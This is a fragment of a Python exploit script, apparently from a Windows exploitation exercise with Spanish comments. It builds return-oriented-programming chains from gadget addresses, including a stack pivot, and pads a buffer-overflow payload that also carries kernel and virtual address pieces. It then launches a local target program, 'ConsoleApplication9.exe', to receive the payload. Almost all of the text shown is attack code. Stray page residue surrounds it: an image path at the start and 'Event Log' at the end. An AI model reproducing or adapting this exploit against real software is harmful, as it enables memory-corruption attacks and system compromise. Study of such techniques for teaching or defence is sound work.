 111 rop2+=struct.pack ("<Q",0x000000000150001221-2) #POP RBX-RET para saltar el return address
112 rop2+=struct.pack ("<Q",0x0000000150001D6C) #mov rdx,r13
113
114
115 rop2+=struct.pack ("<Q",0x0000000150004367) # POP RSP
116
117 #TERCER ROP
118 rop3=b""
119 rop3+=struct.pack ("<Q",0x41414141414141)
120
121 payload = 0x50* b"A" + rop3+ (0x408 - 0x50 -len(rop3)) * b"A" + rop + b"A"* 30 + b"\x40" #parte1
122 payload+= krnl [2:] + 4 * b"A"+ virt + (((0x238 + 2 -4 )- len(krnl + virt)) * b"C") + rop2 + (b"B" * 1000) + b"\x40" #parte2
123
124
125 p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
126
127 print("PID: %s" %hex(p1.pid))
128 print("Enter para continuar")
Event Log